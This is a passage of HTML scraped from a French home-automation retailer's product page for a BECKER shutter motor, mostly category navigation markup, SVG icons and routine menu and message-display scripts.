                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-247">
    Quincailleries et accessoires électriques</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-247">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-248">
    Quincaillerie</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-248">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/serrure-pour-portail-et-portillon-locinox.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-249">
    Serrures pour portail et portillon LOCINOX</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/arret-de-porte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-255">
    Arrêts de porte et verrous de sol</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/charnieres-pour-porte-de-garage-et-portail.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-256">
    Accessoires pour porte de garage et portail</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/ferme-porte-et-ferme-portillon.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-257">
    Ferme-porte et ferme-portillon</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/poignees-de-porte-et-barillets.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-258">
    Poignées de porte et barillets</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-250">
    Gâches et ventouses électriques</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-250">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/gaches-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-252">
    Gâches électriques</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/ventouses-electromagnetiques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-253">
    Ventouses électromagnétiques</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/accessoires-alimentations-bouton-declencheurs-manuels.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-254">
    Accessoires (Alimentations, boutons, déclencheurs manuels)</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/etancheite-et-acoustique-tramico.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-251">
    Etanchéité et acoustique TRAMICO</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-271">
    Contrôle de fluide / FSA</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-271">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/controle-de-flux-hydraulique-et-pneumatique.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-273">
    Contrôle de flux hydraulique et pneumatique</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/systeme-d-arrosage-et-irrigation-connecte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-274">
    Système d'arrosage et irrigation connecté</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
            </ul>
                                    </li>
                                            <li class="desktop__item  our-brands relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black">
                                        
<a
    href="https://www.domo-confort.com/brands"
    class="desktop__link"
     data-menu="menu-3">
    Nos marques et partenaires</a>
                                                        </li>
                                            <li class="desktop__item  desktop__item--parent domo-confort relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black border-l border-r border-navigation-gray">
                                        
<a
    href="#"
    class="desktop__link"
     data-menu="menu-4">
    Domo-confort</a>

                            <ul  class="desktop__inner-list desktop__inner-list--level1 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 absolute top-14 left-0 rounded-tl rounded-bl" data-menu="menu-4">

                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="/about-us/"
    data-menu="menu-8" class="whitespace-normal desktop__inner-link">
    Qui sommes-nous</a>
                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="/services/"
    data-menu="menu-9" class="whitespace-normal desktop__inner-link">
    Nos services</a>
                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    </li>
                                            <li class="desktop__item  advice relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black">
                                        
<a
    href="/conseils-astuces"
    data-menu="menu-5" class="whitespace-normal desktop__link">
    Conseils et astuces</a>
                                                        </li>
                                            <li class="desktop__item  contact-us relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black border-l border-navigation-gray">
                                        
<a
    href="/contact"
    data-menu="menu-6" class="whitespace-normal desktop__link">
    Contactez-nous</a>
                                                        </li>
                                            <li class="desktop__item  pro-access relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-primary-blue rounded-tr rounded-br">
                                        
<a
    href="http://www.domo-confort.com/customer/account/login/?type=pro"
    data-menu="menu-7" class="whitespace-normal desktop__link">
    Accès pro</a>
                                                                <template x-if="customer.customer_group_code == 'Pro'">
                            <svg class="pl-2 w-8 h-8" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <circle cx="13" cy="13" r="12.5" stroke="white"/>
                                <path d="M16.3312 11.9216H9.32082C8.76771 11.9216 8.31934 12.37 8.31934 12.9231V16.4283C8.31934 16.9814 8.76771 17.4298 9.32082 17.4298H16.3312C16.8843 17.4298 17.3327 16.9814 17.3327 16.4283V12.9231C17.3327 12.37 16.8843 11.9216 16.3312 11.9216Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10.3223 11.9216V9.91862C10.3223 9.2546 10.586 8.61777 11.0556 8.14823C11.5251 7.6787 12.1619 7.41492 12.826 7.41492C13.49 7.41492 14.1268 7.6787 14.5964 8.14823C15.0659 8.61777 15.3297 9.2546 15.3297 9.91862V11.9216" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </template>
                                    </li>
                    </ul>
        <div class="desktop__mobile-bg"></div>
    </nav>
<script>
    const listItems = document.querySelectorAll(".desktop__item--parent, .desktop__inner-item--parent, .desktop__inner-item");
    let mainPageContent = document.getElementById("maincontent");

    listItems.forEach(function(element) {

        element.onmouseenter = function(e) {
            if (e.target.classList.contains('desktop__item--parent')) {
                displayOverlay()
            }
            if (e.target.classList.contains('desktop__inner-item')) {
                changeArrow(e);
                changeVerticalLine(e);
            }
            if (e.target.classList.contains('desktop__item--parent') || e.target.classList.contains('desktop__inner-item--parent')) {
                setMenuHeight(e);
                showChildList(e);
            }
        }
        element.onmouseleave = function (e) {
            if (e.target.classList.contains('desktop__item--parent')) {
                displayOverlay(true)
            }
            if (e.target.classList.contains('desktop__inner-item')) {
                changeArrow(e);
                changeVerticalLine(e);
            }
            if (e.target.classList.contains('desktop__item--parent') || e.target.classList.contains('desktop__inner-item--parent')) {
                hideChildList(e);
            }
        }
    })

    function changeArrow(e) {
        const arrows = e.target.querySelectorAll(':scope > .menu-arrow');
        arrows.forEach(function(element) {
            element.classList.contains('hidden') ? element.classList.remove('hidden') : element.classList.add('hidden')
        })
    }

    function changeVerticalLine(e) {
        const verticalLines = e.target.querySelectorAll(':scope > .menu-vertical-line');
        verticalLines.forEach(function(element) {
            element.classList.contains('hidden') ? element.classList.remove('hidden') : element.classList.add('hidden')
        })
    }

    function showChildList(e) {
        const childList = e.target.querySelector(".desktop__inner-list");
        childList.classList.remove("invisible");

        if (childList.style.top === '' &&  !e.target.classList.contains('desktop__item--parent')) {
            childList.style.top = `-${childList.getBoundingClientRect().top - window.menuTop + window.scrollY}px`;
        }
    }

    function hideChildList(e) {
        let childList = e.target.querySelector(".desktop__inner-list");
        childList.classList.add("invisible");
    }

    function displayOverlay(hide = false) {
        const overlay = document.getElementById('navigation-overlay');

        if (hide) {
            overlay.classList.add('hidden')
        } else {
            overlay.classList.remove('hidden')
        }
    }

    function setMenuHeight(e) {
        const menuHeightAbs = getComputedStyle(document.documentElement).getPropertyValue('--menu-height-abs')
        const menuHeight = getComputedStyle(document.documentElement).getPropertyValue('--menu-height')

        if (menuHeight === '' || parseInt(menuHeightAbs) < e.target.querySelector('ul').clientHeight ) {
            if (menuHeight === '') {
                const boundings = e.target.getBoundingClientRect()
                window.menuTop = boundings.bottom;
            }
            document.documentElement.style.setProperty('--menu-height-abs', e.target.querySelector('ul').clientHeight)
            document.documentElement.style.setProperty('--menu-height', `${e.target.querySelector('ul').clientHeight}px`)
        }

        if (e.target.classList.contains('desktop__item--parent') && parseInt(menuHeightAbs) > e.target.querySelector('ul').clientHeight) {
            document.documentElement.style.setProperty('--menu-height-abs', e.target.querySelector('ul').clientHeight)
            document.documentElement.style.setProperty('--menu-height', `${e.target.querySelector('ul').clientHeight}px`)
        }
    }
</script>
    </div>
</div>
<div id="navigation-overlay" class="hidden block fixed top-1/2 left-0 w-full h-screen bg-navigation-black opacity-20"></div>
    </div>
</div>
</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter lg:pt-8" aria-label="Breadcrumb">
    <div class="container list-reset lg:max-w-screen-lg xl:max-w-screen-xl">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-sm font-medium text-product-ht">
                            <li class="item flex home">
                                                    <a href="https://www.domo-confort.com/"
                       class="no-underline"
                       title="Aller&#x20;&#xE0;&#x20;la&#x20;page&#x20;d&#x27;accueil"
                    >Accueil</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <span class="text-primary-lighter font-bold text-black"
                          aria-current="page"
                    >Moteur stores, récepteur radio intégré, R120/11C PSF, 120Nm, 11Tr/mn,diam 63 mm, FDC électronique BECKER</span>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-spread="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text" class="px-4"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="close-icon" width="18" height="18">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="page-title-main container lg:max-w-screen-lg xl:max-w-screen-xl flex flex-col md:flex-row flex-wrap my-6 font-bold lg:mt-8  hidden title-account">
    <h1 class="text-input-black page-title title-font font-semibold text-xl md:text-3xl"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Moteur stores, récepteur radio intégré, R120/11C PSF, 120Nm, 11Tr/mn,diam 63 mm, FDC électronique BECKER</span>    </h1>
    </div>
<div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="flex py-6 lg:flex-row flex-col items-center">
        <div class="flex flex-wrap order-first w-full">
            
<div id="gallery"
     x-data="initGallery()"
     x-init="initActive()"
     x-spread="eventListeners"
     class="order-1 w-full md:w-5/12 md:h-auto"
    >
    <div :class="{'w-full h-full fixed block top-0 left-0 bg-white z-100 flex': fullscreen}">
        <div class="absolute top-0 right-0 pt-4 pr-4">
            <button @click="fullscreen = false"
                    type="button"
                    class="hidden text-gray-400 hover:text-gray-500 focus:outline-none focus:text-gray-500
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close"
            >
                <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
        </div>
        <div class="gallery-container relative self-center w-full bg-white mb-2"
